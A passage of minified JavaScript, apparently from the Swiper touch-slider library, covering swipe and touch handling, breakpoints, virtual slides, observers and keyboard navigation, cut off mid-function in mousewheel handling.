p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in 